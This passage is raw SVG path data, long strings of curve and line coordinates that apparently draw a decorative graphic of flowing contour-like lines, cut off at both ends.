34.48-60.629-.97-20.702-.7-41.822-.43-62.267l.22-18.422c.13-17.146-5.42-32.773-17.01-47.74-8.3-10.731-16.2-21.302-21.74-32.892-8.47-18.739-23.8-33.339-42.7-40.667l-37.18-14.388-16.4-6.237-.68 1.88 16.42 6.253 37.14 14.368c18.43 7.162 33.39 21.407 41.66 39.686 5.64 11.75 13.62 22.443 21.98 33.252 11.29 14.608 16.73 29.815 16.59 46.483l-.21 18.402c-.28 20.483-.55 41.645.43 62.409 1.31 27.697-9.32 46.361-33.41 58.75-14.3 7.374-23.87 18.702-27.65 32.772-3.3 12.29-.52 26.338 7.62 38.59 7.33 11.028 17.65 18.284 27.59 19.403l1.14.12c10.48 1.179 21.37 2.398 30.83 8.233l1.47.879c4.99 2.998 9.71 5.833 8.67 11.309-.97 5.195-5.81 5.637-10.92 6.117-1.15.12-2.27.219-3.32.379-3.54.54-7.24.8-10.81 1.039a82.35 82.35 0 0 0-17.1 2.398c-9 2.738-17.51 6.957-25.19 12.492-9.43 7.077-20.45 11.619-32.05 13.209-9.88 1.003-19.77-1.735-27.81-7.694-18.45-13.508-26.92-30.434-25.17-50.337 1.07-8.621 2.94-17.119 5.58-25.379l.86-3.057c1.27-4.496 2.84-9.012 4.37-13.369 2.21-5.995 4.09-12.112 5.63-18.322 3.37-14.768-.33-28.418-11.01-40.526-18.13-20.544-42.16-30.876-67.28-40.485a341.22 341.22 0 0 0-47.14-15.25 70.59 70.59 0 0 0-45.21 4.357 15.39 15.39 0 0 0-4.95 4.194c-1.34 1.74-2.3 3.751-2.82 5.899-4.83 30.494-1.11 58.091 11.41 84.349a165.63 165.63 0 0 1 14.89 55.373c.67 6.752 1.63 13.588 2.55 20.203a273.43 273.43 0 0 1 3.44 36.247c.08 13.049-10.75 25.618-20.88 29.195-13.29 4.676-27.26 4.636-42.72-.12l-23-7.394-29.21-9.27c-6.31-1.62-12.8-2.392-19.3-2.298l-30.98-.04c-13.42.04-27.32.078-40.96-.2-14.58-.241-25.89 6.133-34.6 19.684l-4.4 7.072c-5.46 8.934-11.09 18.166-19.59 25.06-16.1 13.047-35.32 17.685-50.27 20.261-4.76.82-9.65 1.481-14.37 2.119l-6.16.841c-4.05.342-7.9 1.912-11.07 4.508-3.16 2.595-5.5 6.097-6.7 10.057-8.15 22.902-21.65 43.432-39.33 59.792a205.97 205.97 0 0 1-19.75 16.76c-14.34 10.43-23.66 25.08-32.66 39.25l-1.39 2.18c-14.7 23.08-31.58 38.83-51.64 48.14-10.41 4.83-19.28 5.77-27.93 2.93-6.87-2.33-12.66-7.17-16.26-13.58-10.53-17.49-13.09-33.51-7.87-48.96 1-3.47 2.96-6.58 5.65-8.93 2.69-2.36 5.98-3.88 9.5-4.36 4.71-.62 9.55-1.08 14.22-1.52l14.39-1.54 8.33-1c8.85-.77 17.62-2.24 26.25-4.4 16.18-4.53 26.1-16.06 29.51-34.27.53-2.87 1-5.77 1.44-8.67 1.45-9.07 2.92-18.46 7.03-27.154 6.16-13.031 16.95-20.263 33.93-22.763 12.78-1.876 26.09-3.335 39.57-4.356 7.48-.558 11.82-3.997 13.29-10.471l.74-3.277a264.61 264.61 0 0 0 5.09-26.198c2.64-21.124 7.98-42.384 29.16-54.776 9.96-5.766 20.72-9.937 31.92-12.369 35.12-7.634 60.52-27.835 77.67-61.748l12.27-24.819 14.24-28.715c8.57-16.806 18.77-34.071 34.99-46.583 12.49-9.358 27.3-14.946 42.74-16.126l52.88-5.895c7.53-.939 11.98-6.295 12.82-15.507.47-5.156.66-10.431.86-15.527.49-13.127 1-26.697 6.34-39.185 3.72-8.964 8.36-17.499 13.85-25.458 12.26-17.385 23.41-32.972 35.99-47.56 10.7-11.901 22.05-23.17 34-33.751l3.22-2.98c8.01-7.371 16.76-14.245 25.21-20.902l3.3-2.598c8.75-6.97 18.9-11.896 29.71-14.429 2.74-.526 5.53-.76 8.32-.698 1.33-.022 2.66-.042 3.97-.122l-.12-1.998c-1.29.078-2.58.12-3.89.12-2.93-.048-5.85.206-8.73.757-11.09 2.611-21.49 7.665-30.47 14.808l-3.3 2.598c-8.48 6.674-17.27 13.568-25.33 21.002l-3.23 2.977c-12 10.632-23.4 21.954-34.14 33.913-12.64 14.666-23.84 30.295-36.11 47.718-5.57 8.082-10.28 16.743-14.07 25.838-5.5 12.831-6 26.597-6.49 39.908-.2 5.076-.39 10.331-.86 15.427-.77 8.293-4.51 12.889-11.12 13.708l-52.84 5.875c-15.8 1.213-30.95 6.94-43.71 16.526-16.56 12.75-26.87 30.235-35.56 47.24l-14.27 28.754-12.25 24.801c-16.85 33.352-41.82 53.215-76.34 60.708a112.36 112.36 0 0 0-32.48 12.59c-21.98 12.869-27.56 35.648-30.14 56.25a266.18 266.18 0 0 1-5.05 25.978l-.75 3.277c-1.29 5.675-4.85 8.433-11.52 8.933-13.52 1.019-26.89 2.498-39.71 4.376-17.69 2.598-28.94 10.171-35.42 23.882-4.23 8.951-5.73 18.481-7.18 27.701l-1.45 8.61c-3.23 17.4-12.7 28.39-28.1 32.71-8.52 2.12-17.19 3.57-25.93 4.33l-8.38 1c-4.75.6-9.63 1.08-14.32 1.52l-14.31 1.52c-3.87.53-7.52 2.19-10.49 4.79-2.97 2.59-5.15 6.01-6.26 9.84-5.44 16.06-2.82 32.63 8.04 50.66 3.85 6.82 10.01 11.96 17.32 14.44 3.38 1.13 6.9 1.71 10.45 1.7 6.56-.16 13-1.77 18.89-4.71h-.01zM-14.163 1135.2a50.6 50.6 0 0 0 4.462-7.29c3.814-8.26.35-19.91-7.595-25.44l-.663.98v1c6.749 5.05 9.784 15.46 6.477 22.59-1.228 2.46-2.661 4.8-4.286 7l-2.153 3.2 1.642 1.09c.675-1.06 1.399-2.09 2.125-3.14l-.01.01zm1608.543-11.37c3.54-3.7 5.11-7.24 4.66-10.53-.43-3.26-2.84-6.18-7.12-8.66a21.83 21.83 0 0 0-4.15-1.67c-.61-.2-1.23-.42-1.84-.64l-.68 1.87c.64.24 1.29.44 1.93.66 1.31.37 2.58.88 3.78 1.52h-.02c3.73 2.16 5.81 4.58 6.16 7.2.37 2.66-1.01 5.63-4.11 8.85-5.14 5.38-13.87 8.35-22.79 7.83-7.38-.45-13.54-3.25-16.93-7.73-1.18-1.34-2.02-2.95-2.45-4.71a11.13 11.13 0 0 1 .04-5.32c.54-1.34 1.42-2.51 2.53-3.39a8.12 8.12 0 0 1 3.85-1.67c6.33-1.29 12.74-2.11 19.18-2.44l8.53-.73-.19-1.99c-2.82.3-5.66.52-8.5.75a130.23 130.23 0 0 0-19.47 2.47 10.06 10.06 0 0 0-4.71 2.13 10.33 10.33 0 0 0-3.08 4.2c-1.27 3.64-.29 7.98 2.7 11.93 3.72 4.92 10.42 8.02 18.36 8.5.72.04 1.45.06 2.15.06 8.72 0 17.05-3.18 22.18-8.5l-.01.01zm-1190.581-27.5c6.319-3.66 5.028-11.15 3.993-17.17l-.294-1.75a2.55 2.55 0 0 0 0-.77c-.685-3.67-1.468-7.33-2.233-11-1.829-7.97-3.227-16.04-4.188-24.16-1.213-12.07-1.995-24.42-2.739-36.35l-1.92-27.481c-1.722-20.541-9.746-37.067-23.816-49.099-8.826-7.533-18.395-15.247-30.137-24.277l-2.094-1.619c-16.497-12.711-33.581-25.838-53.952-33.032-7.73-2.717-15.638-5.255-23.307-7.693l.041-.02-10.49-3.377-.587 1.896 10.488 3.379 23.25 7.672c20.098 7.094 37.045 20.143 53.424 32.752l2.094 1.619c11.701 9.012 21.253 16.705 30.037 24.219 13.679 11.69 21.448 27.756 23.131 47.74l1.918 27.431 2.74 36.43c.963 8.2 2.367 16.34 4.207 24.38l2.214 10.97a2.71 2.71 0 0 0 0 .72l.291 1.78c1.02 5.96 2.096 12.11-3.031 15.09-3.993 2.3-10.998 1.2-15.91.18-13.153-2.76-24.892-9.41-36.243-15.87-5.049-2.85-10.275-5.81-15.557-8.41-23.307-11.41-48.141-18.84-70.059-25.39l-24.324-6.88c-11.546-3.18-23.484-6.45-35.049-10.23-20.196-6.59-28.749-18.62-29.51-41.505-.531-15.429 2.757-30.574 5.927-45.243l2.192-10.31 1.215-6.055c2.327-11.508 4.714-23.42 7.652-34.99 3.853-15.227 14.929-24.559 32.914-27.756a119.16 119.16 0 0 1 17.494-1.339l8.063-.3-.117-1.998c-2.662.162-5.321.222-8.002.299-5.948.017-11.886.472-17.77 1.361-18.808 3.337-30.412 13.169-34.482 29.216-2.936 11.608-5.341 23.54-7.672 35.09l-1.213 6.055-2.172 10.289c-3.21 14.767-6.517 30.054-5.988 45.741.802 23.565 10.019 36.525 30.88 43.325 11.604 3.78 23.561 7.07 35.125 10.25l24.286 6.87c21.839 6.54 46.614 13.95 69.766 25.3 5.223 2.56 10.409 5.5 15.439 8.36 11.487 6.51 23.366 13.25 36.812 16.06a48.89 48.89 0 0 0 9.784 1.24c2.593.11 5.17-.45 7.489-1.64h-.01zm159.882-6.03c19.317-3.42 35.697-14.45 44.99-30.24 8.846-15.05 10.452-32.63 4.599-50.88-1.838-5.77-3.853-11.604-5.81-17.261-3.014-8.753-6.145-17.785-8.728-26.82-8.499-30.803-23.277-59.425-43.366-83.988-14.285-17.386-15.832-35.93-4.56-55.112l1.803-3.057c9.256-15.729 18.823-31.995 27.514-48.401 8.663-16.359 21.264-30.195 36.614-40.204 4.856-3.129 9.312-6.862 13.267-11.112 13.464-15.119 24.245-32.518 31.858-51.417 11.996-29.495 27.77-48.778 49.629-60.668l3.246-1.799c9.393-5.214 19.121-10.609 30.156-8.952 10.076 1.491 19.898 4.417 29.178 8.692 27.867 13.027 53.266 31.072 77.83 48.537l13.168 9.312c6.614 4.656 13.072 9.792 19.316 14.768 6.38 5.095 12.973 10.331 19.766 15.087 16.262 11.348 31.428 12.567 45.088 3.597 6.64-4.512 12.394-10.252 16.966-16.926 10.059-14.545 13.384-31.933 9.9-51.656-3.931-22.321-8.023-45.421-10.841-68.262-1.566-12.589-2.701-25.978-.546-38.669 3.601-20.391 10.604-39.998 20.702-57.969 5.832-10.573 13.857-16.186 23.17-16.248 11.08.126 22.14.833 33.15 2.118l13.06 1.219c15.98 1.319 30.35 1.86 44.36-5.076 15.54-7.693 26.75-20.303 36.55-32.772 15.46-19.683 29.89-40.705 43.82-61.048l1.88-2.738c7.11-10.743 17.03-19.236 28.63-24.519 4.85-1.986 9.86-3.53 14.97-4.614 2.76-.68 5.59-1.379 8.36-2.198 12.56-3.777 25.32-8.553 30.92-21.64 5.5-13 7.12-27.37 4.65-41.307-2.32-14.266-8.43-23.94-18.67-29.593a49.76 49.76 0 0 0-10.54-3.857c-1.61-.461-3.27-.921-4.88-1.46l-.29.961c1.6.539 3.29 1.019 4.91 1.477 3.57.867 7.04 2.133 10.33 3.776l.02.042c9.95 5.516 15.9 14.948 18.17 28.876 2.44 13.739.84 27.907-4.58 40.723-5.42 12.69-17.95 17.368-30.3 21.082-2.74.82-5.58 1.499-8.31 2.181-5.18 1.104-10.24 2.669-15.15 4.676-11.76 5.366-21.81 13.975-29.04 24.859l-1.88 2.737c-13.93 20.323-28.34 41.345-43.78 61.008-9.72 12.39-20.84 24.879-36.22 32.491-13.8 6.814-28.02 6.275-43.85 4.976l-13.06-1.219a316.01 316.01 0 0 0-33.25-2.118c-9.68.061-17.979 5.855-24.005 16.745-10.155 18.069-17.193 37.787-20.804 58.291-2.172 12.831-1.037 26.32.528 38.967 2.82 22.88 6.91 45.983 10.863 68.322 3.484 19.743.294 36.409-9.745 50.917-4.497 6.578-10.168 12.231-16.714 16.666-13.308 8.734-28.102 7.535-43.992-3.577-6.771-4.714-13.364-9.972-19.725-15.048-6.262-4.975-12.719-10.131-19.373-14.807l-13.152-9.312c-24.599-17.483-50.039-35.57-77.984-48.639-9.366-4.322-19.282-7.274-29.454-8.771-11.37-1.718-21.231 3.757-30.761 9.053l-3.229 1.78c-22.074 12.008-37.982 31.454-50.078 61.168-7.576 18.788-18.296 36.085-31.683 51.117a67.75 67.75 0 0 1-13.072 10.951c-15.49 10.098-28.205 24.059-36.947 40.565-8.67 16.386-18.237 32.653-27.478 48.379l-1.8 3.058c-11.331 19.303-9.726 38.767 4.657 56.272 20.006 24.455 34.718 52.955 43.17 83.629 2.603 9.052 5.734 18.103 8.748 26.857l5.81 17.242c5.775 17.95 4.209 35.27-4.501 50.06-9.139 15.55-25.303 26.4-44.324 29.77-16.282 2.9-33.916-.18-53.914-9.41-12.873-6.01-25.357-12.85-37.377-20.48-16.984-10.69-24.989-26.48-23.151-45.62a147.04 147.04 0 0 1 3.505-18.924c1.018-4.378 2.053-8.892 2.798-13.389 1.194-7.234 1.996-14.665 2.779-21.859l.998-8.974 5.147-44.043.587-4.696c1.348-10.391 2.759-21.144-3.366-31.733a26.86 26.86 0 0 0-9.51-10.052c-3.976-2.444-8.511-3.781-13.151-3.876-7.889-.522-15.932-.362-23.718-.222l-5.675.1h-2.27c-35.166 0-67.282-11.271-98.082-34.371l-2.309-1.739c-11.546-8.69-23.483-17.685-38.28-20.202-8.752-1.732-17.75-1.712-26.495.059-12.761 2.998-25.596 6.633-38.003 10.152l-31.135 8.491c-10.841 2.717-21.996 5.035-32.779 7.273l-25.164 5.436c-6.008 1.399-12.016 3.197-17.83 4.936l-13.053 3.734c-9.885 2.598-14.538.92-19.961-7.133-8.687-12.928-14.031-28.197-16.38-46.703a137.79 137.79 0 0 1 1.703-42.462c2.359-11.693 6.832-22.834 13.19-32.852 11.996-19.883 25.381-43.723 33.679-69.923 4.364-13.766 8.2-27.277 7.221-41.243-1.067-12.675-3.243-25.228-6.499-37.508-2.524-10.111-5.401-20.305-8.198-30.174-3.679-12.949-7.456-26.338-10.471-39.667-4.403-19.463.606-34.37 14.892-44.282 3.818-2.658 7.478-5.653 11.018-8.553a154.74 154.74 0 0 1 12.603-9.612c17.671-11.63 36.986-14.567 59.042-8.97 23.32 6.048 45.886 14.797 67.26 26.078 17.337 8.97 27.475 25.538 30.098 49.218l1.565 16.546c1.683 19.244 3.406 39.147 10.901 57.733 11.448 28.354 28.571 47.18 52.348 57.551 12.837 5.596 26.788 4.117 36.164 2.518 24.324-4.136 48.629-10.431 71.291-16.606 20.487-5.595 33.501-19.721 38.649-42.022l.998-4.336a246.36 246.36 0 0 1 8.669-31.514c5.949-15.964 18.337-24.597 39.002-27.135 26.167-3.217 50.881 2.538 69.472 7.914 9.002 2.597 17.573 7.451 25.851 12.149l7.884 4.397c6.947 3.716 16.206 7.573 26.069 4.156 10.528-3.657 14.557-12.909 12.365-28.296-2.855-19.963-2.916-26.757 15.069-36.669l13.542-7.571c19.689-11.093 40.041-22.581 61.919-29.895 10.965-3.689 22.229-6.377 33.659-8.033 21.194-3.06 43.875-6.755 66.184-13.149 12.205-3.224 24.694-5.206 37.282-5.915 4.714-.362 9.53-.442 14.187-.522a130.97 130.97 0 0 0 27.75-2.476c9.06-2.06 17.442-6.488 24.325-12.849 24.893-22.712 52.021-42.729 80.961-59.729 10.92-6.552 23.13-11.37 34.95-16.046l11.8-4.736c3.17-1.319 6.46-2.576 9.63-3.777 11.91-4.536 24.24-9.232 33.67-18.584 5.82-5.775 11.18-12.212 16.34-18.425 3.8-4.556 7.73-9.27 11.8-13.688 20.67-22.359 41.77-32.832 66.4-32.932v-.999c-24.93.1-46.24 10.671-67.1 33.249-4.09 4.437-8.02 9.155-11.82 13.731-5.17 6.195-10.49 12.609-16.28 18.344-9.28 9.192-21.51 13.868-33.33 18.365l-9.65 3.776-11.8 4.736c-11.84 4.676-24.1 9.532-35.08 16.107-29 17.034-56.183 37.098-81.118 59.869-6.756 6.253-14.991 10.599-23.894 12.609-9.076 1.796-18.31 2.62-27.554 2.46-4.679.078-9.491.158-14.248.52a188.22 188.22 0 0 0-37.475 5.933c-21.716 5.852-43.787 10.231-66.068 13.109-11.487 1.681-22.807 4.382-33.834 8.073-21.978 7.356-42.367 18.844-62.095 29.974l-13.541 7.572c-18.493 10.191-18.454 17.645-15.577 37.688 2.135 14.845-1.702 23.74-11.702 27.197-7.415 2.58-15.225 1.319-25.282-4.095-2.624-1.399-5.284-2.917-7.867-4.376-8.336-4.718-16.947-9.592-26.068-12.23-18.689-5.415-43.522-11.19-69.863-7.951-21.056 2.598-33.7 11.428-39.804 27.777a248.55 248.55 0 0 0-8.708 31.631l-.998 4.336c-5.069 21.902-17.826 35.81-37.945 41.285-22.622 6.155-46.908 12.45-71.194 16.586-9.256 1.577-23.013 3.037-35.616-2.458-23.52-10.273-40.487-28.917-51.817-57.014-7.437-18.442-9.161-38.267-10.822-57.449l-1.566-16.566c-2.661-24.041-12.974-40.865-30.626-49.999-21.435-11.315-44.065-20.092-67.451-26.16-22.349-5.675-41.899-2.698-59.804 9.09-4.389 2.998-8.621 6.227-12.681 9.674-3.523 2.878-7.182 5.875-10.959 8.491-14.657 10.173-19.802 25.438-15.303 45.341 3.014 13.369 6.789 26.758 10.47 39.727l8.2 30.134a215.88 215.88 0 0 1 6.478 37.35c.978 13.767-2.836 27.197-7.163 40.866-8.278 26.098-21.624 49.875-33.581 69.701-6.422 10.123-10.941 21.378-13.327 33.191-2.77 14.081-3.346 28.52-1.705 42.784 2.368 18.664 7.791 34.071 16.556 47.14 5.655 8.393 10.744 10.231 21.017 7.534 4.403-1.157 8.826-2.476 13.092-3.757 5.792-1.739 11.798-3.515 17.767-4.914 8.338-1.96 16.868-3.717 25.127-5.435l32.82-7.274c10.43-2.616 20.958-5.595 31.154-8.491 12.385-3.517 25.203-7.156 37.945-10.151a66.74 66.74 0 0 1 26.125-.042c14.579 2.48 26.399 11.39 37.847 20.025l2.309 1.738c30.978 23.24 63.268 34.551 98.651 34.551h2.29l5.675-.1c7.75-.142 15.792-.28 23.64.22 4.485.057 8.874 1.331 12.718 3.69s7.006 5.719 9.161 9.736c5.968 10.294 4.637 20.403 3.23 31.094l-.587 4.714-5.146 44.045-.998 8.992c-.783 7.174-1.586 14.588-2.76 21.822-.742 4.456-1.781 8.954-2.779 13.31-1.603 6.27-2.788 12.63-3.544 19.06-1.878 19.55 6.284 35.65 23.603 46.56a335.1 335.1 0 0 0 37.495 20.55c15.303 7.05 29.236 10.55 42.27 10.55 4.092.01 8.177-.35 12.209-1.07l-.008.01zm2236.229-1.72v-1.02l-10.82-2.52c-17.3-4.08-35.23-8.29-53.8-8.15-11.93.1-25.48.2-37.82-4.62-14.84-5.8-25.35-19.78-28.13-37.43-3.56-22.62 3.17-42.764 21.88-65.324 6.66-8.014 14.19-17.106 20.55-26.558 8.42-12.509 20.84-19.521 39.12-22.081 11.31-1.577 22.91-2.476 34.13-3.357l14.91-1.219v-.999l-.08-1-14.97 1.219c-11.25.878-22.89 1.777-34.24 3.377-18.87 2.638-31.72 9.932-40.47 22.921-6.3 9.37-13.82 18.402-20.43 26.398-19.1 23.04-25.97 43.683-22.31 66.943 2.89 18.36 13.87 32.93 29.35 38.97 12.7 4.95 26.42 4.85 38.55 4.75 18.32-.08 36.15 4.06 53.35 8.11h-.04l11.06 2.56.21-.97zM555.603 1065.8c7.378-.55 14.53-2.85 20.881-6.72 18.59-11.65 24.385-27.02 19.353-51.42a523.39 523.39 0 0 0-17.592-62.504c-5.246-15.513-14.618-29.228-27.067-39.608v.022c-10.382-8.717-22.654-14.774-35.792-17.667l-.45 1.938c12.843 2.82 24.84 8.733 34.992 17.247 12.178 10.145 21.347 23.555 26.475 38.726 7.114 20.359 12.965 41.156 17.517 62.266 4.812 23.42-.705 38.17-18.474 49.3-6.075 3.71-12.92 5.92-19.982 6.43-25.321 1.78-46.534-2.13-64.873-11.97-7.31-3.85-13.678-9.33-18.628-16.04-7.26-9.81-5.635-21.35-4.189-31.52l5.99-39.043 3.442-21.881c2.625-17.126 8.102-30.914 16.714-42.123 4.775-6.236 11.546-9.951 20.665-11.39l-.293-1.976c-9.628 1.519-16.791 5.475-21.9 12.13-8.824 11.49-14.423 25.578-17.104 43.041l-3.444 21.881-6.008 39.081c-1.426 10.04-3.19 22.53 4.56 33 5.13 6.94 11.725 12.62 19.295 16.6 15.756 8.46 33.581 12.61 54.227 12.61 3.802.01 7.699-.13 11.693-.41h-.008zm2244.347-2.18v-1.02l-10.72-2.26c-8.2-1.74-16.7-3.54-25.11-4.96-13.48-2.26-24.48-3.63-34.6-4.37-13.8-.98-23.89-7.64-27.01-17.79-2.07-6.79.57-13.11 3.13-19.2l.57-1.36c7.18-17.306 20.63-29.838 34.93-42.207 15.68-13.547 34.91-22.141 58.79-26.236V943.2l-.16-.979c-24.32 4.156-43.91 12.909-59.9 26.715-14.5 12.531-28.12 25.239-35.48 42.944l-.57 1.36c-2.7 6.44-5.5 13.09-3.19 20.58 3.37 10.95 14.11 18.13 28.73 19.19 10.06.72 21 2.11 34.4 4.35 8.38 1.4 16.85 3.2 25.03 4.94h.02l10.94 2.3.2-.98zm-286.51-5.63l-1.84-6.41-1.31.38-1.3-.38-1.84 6.41h6.29zm-2.63-1.99h-1.05l.53-1.86.52 1.86zm-2135.091-20.14a132.55 132.55 0 0 0 1.586-25.12c-.079-16.304-3.17-28.813-9.707-39.386-8.865-14.286-16.575-25.736-24.285-36.029-12.765-17.569-28.798-32.393-47.182-43.623l.041-.04c-12.178-6.973-25.446-11.739-39.217-14.088l-.372 1.958c13.551 2.311 26.608 7.004 38.589 13.868 18.169 11.098 34.011 25.753 46.616 43.124 7.671 10.251 15.36 21.661 24.188 35.889 6.338 10.231 9.313 22.421 9.393 38.327.268 8.28-.251 16.56-1.548 24.74-3.287 17.48-18.884 16.03-23.579 15.15-10.589-1.96-21.215-4.98-31.468-7.87l-10.351-2.9-60.92-16.91-.254-.08c-12.896-3.7-26.243-7.53-37.671-15.18-9.865-6.62-15.032-16.431-15.754-30.039-1.369-25.659 6.398-49.758 14.208-69.961 7.651-19.843 24.246-29.557 47.925-28.118l.118-1.998c-24.619-1.499-41.861 8.652-49.863 29.375-7.888 20.404-15.736 44.762-14.346 70.802.763 14.265 6.205 24.619 16.633 31.589 11.681 7.84 25.165 11.71 38.198 15.45l.236.08 60.94 16.92 10.33 2.88c10.313 2.92 20.961 5.94 31.644 7.92 1.783.32 3.591.49 5.403.49 9.068.01 18.068-4.44 20.477-17.21l-.008-.01zm2133.271 15.72h-.02.02 0zm-1953.093-15.76c9.119-3.96 14.655-11.59 16.945-23.36 3.522-18.165-.92-35.251-6.202-52.616l.02.04c-7.261-23.878-20.685-37.329-41.018-41.105l-.352 1.958c19.824 3.657 32.368 16.286 39.491 39.726 5.208 17.106 9.589 33.931 6.145 51.637-2.192 11.21-7.204 18.18-15.793 21.9-19.219 8.31-37.671 7.36-54.814-2.89-9.06-5.42-14.305-18.19-12.191-29.72 1.096-5.954 1.78-12.069 2.446-17.984l1.389-11.391.489-3.577c1.625-11.949 3.308-24.319 10.274-34.97 2.398-3.787 5.659-6.926 9.504-9.146s8.158-3.456 12.572-3.603l-.158-1.998c-4.711.168-9.313 1.495-13.415 3.868s-7.583 5.722-10.146 9.762c-7.221 11.031-8.924 23.62-10.589 35.81l-.49 3.557c-.528 3.816-.978 7.693-1.389 11.45-.663 5.875-1.348 11.95-2.427 17.842-2.289 12.53 3.227 25.9 13.131 31.82 9.195 5.67 19.724 8.71 30.47 8.77 8.997-.11 17.88-2.07 26.115-5.77l-.007-.01zm-212.133-20.9c4.128-4.7 5.323-11.31 3.503-19.087-3.072-13.069-9.312-24.897-15.359-36.347l-3.777-7.214-.042-.022c-16.203-31.511-36.477-49.178-63.815-55.553l-.43 1.939c26.731 6.232 46.594 23.56 62.524 54.533l3.776 7.234c5.989 11.331 12.17 23.059 15.186 35.87 1.662 7.117.626 13.087-3.053 17.287-4.051 4.63-11.095 6.69-19.354 5.65-10.019-1.28-20.156-2.82-29.98-4.32l-14.795-2.22c-15.536-2.25-33.6-5.87-49.49-15.402-4.87-2.674-9.013-6.541-12.06-11.252a34.6 34.6 0 0 1-5.396-15.745c-1.996-17.785 2.309-35.048 13.542-54.334 7.71-13.209 20.626-19.042 38.493-17.265l.196-1.999c-18.376-1.798-32.349 4.499-40.353 18.245-11.469 19.683-15.851 37.35-13.796 55.595a36.55 36.55 0 0 0 5.686 16.611c3.21 4.973 7.577 9.056 12.709 11.885 16.204 9.711 34.481 13.371 50.215 15.661l14.795 2.22 30.019 4.32a37.09 37.09 0 0 0 4.342.28c7.032.01 12.981-2.29 16.721-6.57h-.007zm741.956-1.55c28.49-6.68 54.22-22.545 76.47-47.184 14.99-16.566 21.45-34.45 19.24-53.115-1.39-12.877-3.62-25.648-6.65-38.227l-.04.02c-8.48-33.791-11.65-68.3-13.64-97.615-1.2-17.865.62-36.709 5.75-59.31 4.54-19.983 16.54-32.952 35.62-38.567 23.34-6.856 47.73-10.591 71.31-14.188l20.45-3.198c18.65-3.057 35.38-6.074 51.39-12.127 17.39-6.595 28.49-15.927 34.93-29.415 15.13-31.675 16.79-63.029 5.11-95.899l-26.42-76.355c-4.48-13.227-11.82-21.022-23.13-24.539-1.9-.6-3.82-1.299-5.68-1.981a69.52 69.52 0 0 0-9.8-3.077c-16.76-3.517-38.2-9.472-55.46-24.339-9.32-8.034-18.03-12.927-27.46-15.407l-.23.961c9.27 2.438 17.88 7.272 27.08 15.187 17.44 15.029 39.02 21.024 55.89 24.561a71.3 71.3 0 0 1 9.69 3.038c1.86.697 3.79 1.398 5.71 1.998 10.98 3.417 18.12 11.03 22.49 23.92l26.41 76.375c11.59 32.594 9.93 63.706-5.06 95.119-6.33 13.231-17.26 22.421-34.41 28.916-15.93 6.036-32.62 9.054-51.21 12.091l-20.43 3.198c-23.6 3.616-48.03 7.355-71.43 14.227-19.45 5.738-31.66 18.944-36.28 39.307-5.17 22.701-6.99 41.645-5.78 59.61 1.98 29.353 5.17 63.945 13.67 97.797 3.01 12.535 5.22 25.258 6.61 38.087 2.17 18.365-4.21 35.97-18.98 52.316-22.14 24.479-47.69 40.265-75.99 46.885-15.87 3.71-29.71 3.73-42.31.06a22.7 22.7 0 0 1-10.45-5.97 23.45 23.45 0 0 1-6.05-10.559c-1.8-6.394-3.25-13.049-4.64-19.463l-.54-2.518c-3.91-17.965-12.35-34.371-25.793-50.178-10.803-12.709-15.891-28.635-15.127-47.34 1.017-25.058 7.631-47.439 19.63-66.523 10.45-16.606 17.86-35.71 24.05-61.926 4.55-19.029 11.31-37.437 20.13-54.833 6.73-13.349 7.17-20.143-3.83-31.595-15.6-16.246-25.17-34.411-28.47-53.992-3.9-23.041 1.29-42.384 15.81-59.13 17.67-20.363 40.27-30.654 60.08-38.028 19.64-7.063 36.96-19.607 49.98-36.209 8.57-11.051 16.77-22.681 24.68-33.952l19.72-27.456c6.16-7.7 12.99-14.816 20.41-21.26a41.83 41.83 0 0 1 15.74-9.76 41.19 41.19 0 0 1 18.31-1.952l.12-.999a42.13 42.13 0 0 0-18.72 1.987c-6.02 2.066-11.52 5.468-16.09 9.962-7.47 6.487-14.34 13.65-20.53 21.402-6.77 9.013-13.37 18.407-19.75 27.477-7.9 11.25-16.08 22.881-24.65 33.911-12.91 16.458-30.08 28.892-49.55 35.89-19.91 7.414-42.67 17.767-60.47 38.307-14.55 16.746-19.95 36.929-16.05 59.949 3.33 19.784 12.99 38.148 28.73 54.534 10.66 11.113 10.27 17.345 3.68 30.434-8.86 17.466-15.65 35.948-20.22 55.056-6.14 26.098-13.52 45.101-23.909 61.609-12.094 19.242-18.745 41.785-19.785 67.022-.763 18.963 4.403 35.132 15.382 48.039 13.342 15.686 21.702 31.953 25.572 49.74l.55 2.517c1.41 6.433 2.84 13.089 4.66 19.522 1.1 4.165 3.27 7.965 6.29 10.985 3.02 3.03 6.77 5.17 10.87 6.22a70.89 70.89 0 0 0 20.1 2.78c7.65-.07 15.26-1.02 22.7-2.83h0zm-545.636-15.876c2.638-3.024 4.532-6.646 5.526-10.566a26.02 26.02 0 0 0 .191-11.977 26.76 26.76 0 0 0-4.742-11.461c-2.451-3.381-5.656-6.117-9.348-7.981l-.803 1.819.02-.022a24.11 24.11 0 0 1 8.617 7.403c2.256 3.131 3.75 6.766 4.357 10.604a23.97 23.97 0 0 1-.142 11.033c-.905 3.614-2.64 6.956-5.061 9.749-1.317 1.511-3.019 2.62-4.916 3.201a10.48 10.48 0 0 1-5.83.094 12.79 12.79 0 0 1-5.719-3.886c-1.524-1.803-2.537-3.997-2.93-6.345-1.74-7.851-2.816-17.066 2.33-25.778 2.623-4.436 4.912-5.915 8.963-5.975v-1.998h-.117c-5.343 0-8.063 2.777-10.529 6.952-5.501 9.332-4.385 19.006-2.563 27.257a15.15 15.15 0 0 0 3.411 7.28c1.766 2.064 4.051 3.593 6.608 4.423a12.31 12.31 0 0 0 3.247.47c1.775-.03 3.528-.42 5.151-1.15 1.622-.741 3.08-1.808 4.285-3.14l-.006-.006zm348.922-.08c23.483-2.878 47.456-24.559 52.328-47.318 4.051-18.824 5.302-39.227 3.953-64.166-.647-11.849-3.522-25.818-20.295-28.857l-.331 1.96.039.058c15.325 2.78 18.024 15.207 18.67 26.997 1.352 24.761.098 44.984-3.895 63.628-4.735 22.022-27.925 42.964-50.665 45.762-19.921 2.437-36.477-2.159-50.665-14.089-9.315-7.833-14.521-19.203-15.479-33.791-.979-15.207-.979-27.976 2.309-40.845 7.358-28.796 23.387-34.411 43.581-38.785 13.346-2.9 27.062-5.276 40.313-7.574l2.955-.519a58.23 58.23 0 0 1 8.393-.64l3.953-.162-.117-1.998c-1.312.08-2.603.12-3.914.162a60.36 60.36 0 0 0-8.671.657l-2.955.522-40.39 7.571c-20.863 4.519-37.435 10.332-45.068 40.226-3.346 13.127-3.366 26.078-2.368 41.485.979 15.147 6.439 26.997 16.184 35.19 11.709 10.04 26.57 15.432 41.857 15.187 3.441-.004 6.878-.223 